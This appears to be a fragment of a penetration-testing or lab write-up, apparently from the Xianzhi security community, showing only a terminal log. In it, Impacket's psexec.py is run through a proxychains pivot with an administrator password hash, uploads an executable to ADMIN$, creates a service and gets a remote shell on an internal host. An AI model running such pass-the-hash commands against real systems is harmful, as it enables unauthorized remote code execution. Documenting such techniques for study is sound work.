 ┌──(root㉿kali)-[~]
└─# proxychains psexec.py administrator@172.22.15.24 -hashes ':0e52d03e9b9399
97401466a0ec5a9cbc' -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231015.203043.419e6f24 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  111.229.158.40:3333  ...  172.22.15.24:445
...  OK
[*] Requesting shares on 172.22.15.24.....
[*] Found writable share ADMIN$
[*] Uploading file ifgdopdX.exe
[*] Opening SVCManager on 172.22.15.24.....
[*] Creating service dHpa on 172.22.15.24.....
[*] Starting service dHpa.....
[proxychains] Strict chain  ...  111.229.158.40:3333  ...  172.22.15.24:445
...  OK
[proxychains] Strict chain  ...  111.229.158.40:3333  ...  172.22.15.24:445
...  OK
[!] Press help for extra shell commands
先知社区